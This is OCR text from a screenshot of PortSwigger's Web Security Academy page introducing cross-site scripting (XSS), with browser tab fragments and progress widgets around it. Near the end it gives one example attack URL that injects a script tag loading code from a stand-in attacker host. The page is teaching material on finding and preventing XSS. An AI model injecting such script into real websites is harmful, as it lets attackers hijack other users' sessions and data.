 Lesson plan - Go
#1 Crowdsource
intigriti - Google
burpsuite - Goo
Why Swift UI Sh
CS50 - YouTube
What is cross-si
101 Home | Hacker1
101 Burp 101 - Getti
portswigger.net/web-security/cross-site-scripting
IQ
Log out
My account
PortSwigger
Products | Solutions | Research | Academy | Daily Swig | Support |
Web Security Academy >> Cross-site scripting
Cross-site scripting
Track your progress
Learning materials:
View all
0%
In this section, we'll explain what cross-site scripting is, describe the different varieties of cross-site scripting
vulnerabilities, and spell out how to find and prevent cross-site scripting.
Vulnerability labs:
View all
25%
What is cross-site scripting (XSS)?
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the
interactions that users have with a vulnerable application. It allows an attacker to circumvent the same origin policy,
which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities normally allow
an attacker to masquerade as a victim user, to carry out any actions that the user is able to perform, and to access
any of the user's data. If the victim user has privileged access within the application, then the attacker might be able to
gain full control over all of the application's functionality and data.
Level progress:
22
of 36
Apprentice
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When
the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the
application.
Your level:
Ne
See w
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
Waiting for portswigger.ne...
Ps
C
PC